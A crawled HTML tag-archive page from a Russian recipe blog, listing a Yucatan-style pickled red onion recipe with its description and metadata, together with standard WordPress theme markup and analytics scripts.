

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zernograd.com/tag/krasny-j-luk/
body_size: 58276
content:

<!DOCTYPE html>
<html lang="ru-RU" id="arve" prefix="og: http://ogp.me/ns#">
<head>




<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://zernograd.com/xmlrpc.php">
      <link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
    <title>Архивы красный лук - Вкусные заметки</title>

<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://zernograd.com/tag/krasny-j-luk/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Архивы красный лук - Вкусные заметки" />
<meta property="og:url" content="https://zernograd.com/tag/krasny-j-luk/" />
<meta property="og:site_name" content="Вкусные заметки" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Архивы красный лук - Вкусные заметки" />
<meta name="twitter:site" content="@bookforcooking" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/zernograd.com\/","name":"\u0412\u043a\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u043c\u0435\u0442\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https:\/\/zernograd.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/zernograd.com\/tag\/krasny-j-luk\/","sameAs":["https:\/\/www.facebook.com\/groups\/zernogradcom\/","https:\/\/www.instagram.com\/verytastynotes\/","https:\/\/ru.pinterest.com\/bookforcooking\/","https:\/\/twitter.com\/bookforcooking"],"@id":"#person","name":"\u0415\u043b\u0435\u043d\u0430 \u041a\u0432\u0430\u0447\u0435\u0432\u0430"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента" href="https://zernograd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев" href="https://zernograd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента метки красный лук" href="https://zernograd.com/tag/krasny-j-luk/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zernograd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='osetin-meal-planner-fonts-css'  href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1769457638' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.1&#038;ver=1.0'></script>
<link rel='https://api.w.org/' href='https://zernograd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zernograd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zernograd.com/wp-includes/wlwmanifest.xml" /> 
<script type="text/javascript">var ajaxurl = "https://zernograd.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfe65; }
</style>
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
  




</head>
<body class="archive tag tag-krasny-j-luk tag-2802 custom-background dropdown-menu-color-scheme-dark" style="">
      <style type="text/css">@media only screen and (max-width: 767px){
.single-ingredients table.ingredients-table{display: table;}
.single-nutritions-list{display: block !important;}
}
@media only screen and (max-width: 767px){
body.page-id-3707 .os-container.hero-roll-w {display:none}
}
.archive-sidebar .widget.with-ribbon .widget-title, .archive-sidebar .header-ribbon, .page-sidebar .widget.with-ribbon .widget-title, .page-sidebar .header-ribbon {
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/456.png);
}
.page-sidebar {
      width: 30%;
      vertical-align: top;
      display: table-cell;
      background-color: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg);
      border-radius: @globalBorderRadius;
      padding: 40px 30px;
      img {
        max-width: 100%;
        height: auto;
      }
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content, .archive-posts .list-items .archive-item.full_full_over .archive-item-content{background-color: rgba(156, 151, 151, 1);}
.sticky-roll-w a ,.sticky-roll-w .archive-item-content-text , .sticky-roll-w .archive-item-meta-cooking-time,.sticky-roll-w .archive-item-views-count{color:#ff4622 !important}
.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w,
.hero-roll-w .archive-item-i .archive-item-author-meta .author-name ,
.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes ,
.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a
{display:none !important}
.hero-roll-w .archive-item-i .archive-item-content { background-color: rgba(255, 255, 255, 0.8); }

.category-tiles.columns-3 .category-tile:nth-child(3n + 4) {
    clear: none;
}
.category-tiles.columns-3 .category-tile { width: 14.5%;height:200px }
.category-tiles.columns-3 .category-tile:nth-child(3n + 3) {
    margin-right: 2%;
}

@media only screen and (max-width: 767px){
.archive-posts-w.with-sidebar .archive-posts,.page-w.with-sidebar .page-content{width:100%;display:block;}
.archive-posts-w.with-sidebar .archive-sidebar{display: block;position: relative;width:100%;}
.page-w.with-sidebar .page-sidebar{display: block !important;position: relative;width: 100% !important;}
}
.page-w.with-sidebar .page-sidebar {background-color: #ffffff;
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg); !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content {background-color:#d6c6c2 !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{display:none !important;}
</style>      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>            </div>
            <div class="logo" style="width: 800px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-9769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li id="menu-item-9770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li id="menu-item-10622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="background-color:#dd3333; ">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://zernograd.com/" rel="home"><img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>
<div class="os-container top-bar-w">
  <div class="top-bar bordered">
    <ul class="bar-breadcrumbs"><li><a href="https://zernograd.com">Главная</a></li><li>Метка: красный лук</li></ul>    <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>  </div>
</div>

<div class="os-container">
    <div class="archive-posts-w with-sidebar sidebar-location-right "><div class="archive-posts list-items-w list-items-half-image"><div class="list-items" data-layout-mode="fitRows"><div class="archive-title-w"><h1 class="page-title">красный лук</h1></div><div class="masonry-item any full"><article class="archive-item any full_half post-11263 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-3132 tag-krasny-j-luk recipe_feature-3461 recipe_feature-3460 recipe_feature-3459 recipe_feature-pikantnyj recipe_cuisine-meksikanskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fkrasnyj-marinovannyj-luk-po-jukatanski-yucatan-pickled-red-onions%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/krasnyj-marinovannyj-luk-po-jukatanski-yucatan-pickled-red-onions/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%BA%D1%80%D0%B0%D1%81%D0%BD%D1%8B%D0%B9+%D0%BB%D1%83%D0%BA+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/krasnyj-marinovannyj-luk-po-jukatanski-yucatan-pickled-red-onions/&#038;media=https://zernograd.com/wp-content/uploads/2019/05/krasnyj-marinovannyj-luk-po-jukatanski-yucatan-pickled-red-onions.jpg&#038;description=Архивы%20красный%20лук%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы красный лук - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/krasnyj-marinovannyj-luk-po-jukatanski-yucatan-pickled-red-onions/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/krasnyj-marinovannyj-luk-po-jukatanski-yucatan-pickled-red-onions/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2019/05/krasnyj-marinovannyj-luk-po-jukatanski-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2019/05/krasnyj-marinovannyj-luk-po-jukatanski-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2019/05/marinovannyj-luk-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2019/05/krasnyj-luk-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2019/05/yucatan-pickled-red-onions-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2019/05/krasnyj-marinovannyj-luk-po-jukatanski-yucatan-pickled-red-onions-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/krasnyj-marinovannyj-luk-po-jukatanski-yucatan-pickled-red-onions/" rel="bookmark">Красный маринованный лук по-юкатански (Yucatan Pickled Red Onions)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 121              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/" rel="category tag">Салаты</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/meksikanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Мексиканская">
                            <span class="single-recipe-cuisine-label">Мексиканская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/06/mx.png" alt="Мексиканская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Красный маринованный лук по-юкатански (Yucatan Pickled Red Onions) станет прекрасным дополнением к блюдам мексиканской кухни. На вкус лук сладко-солёный, немного острый. Маринованный лук является идеальной парой к cochinita pibil, а также к тушеному, жареному или копченому мясу в мексиканском стиле. Салат можно использовать в тако, буррито, фахитах или бутербродах. Красный...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">28.05.2019</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="11263" data-vote-action="vote" data-votes-count="11">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        11      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
